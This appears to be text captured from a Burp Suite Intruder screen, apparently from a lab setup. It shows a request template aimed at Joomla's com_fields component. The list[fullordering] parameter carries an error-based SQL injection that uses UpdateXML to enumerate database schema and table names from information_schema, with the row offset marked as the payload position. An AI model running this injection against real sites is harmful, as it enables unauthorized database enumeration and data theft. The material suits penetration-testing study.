 Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=UpdateXML(1,%20concat(0x3a,(SELECT(concat(TABLE_SCHEMA,0x3a,TABLE_NAME))FROM(information_schema.tables)LIMIT%20§4§,1),0x3a),0) HTTP/1.1
Host: 192.168.114.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=mkqg2jovksu2tg7n8crb0e9k87; 6f12c8b01052b36ca2996b535ee18e8d=51r725nb7v04k2osupo00196o3
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh